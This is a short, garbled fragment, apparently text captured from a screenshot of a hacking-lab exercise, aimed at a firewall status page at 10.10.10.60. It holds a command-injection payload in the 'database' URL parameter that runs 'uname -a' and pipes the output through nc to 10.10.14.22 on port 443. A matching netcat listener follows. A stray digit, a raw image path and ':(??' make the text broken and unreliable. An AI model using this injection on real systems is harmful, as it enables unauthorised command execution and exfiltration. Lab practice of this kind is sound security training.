 '/10.10.10.60/status_rrd_graph_img.php?database=queues;uname -a|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;uname%20-a|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
:(??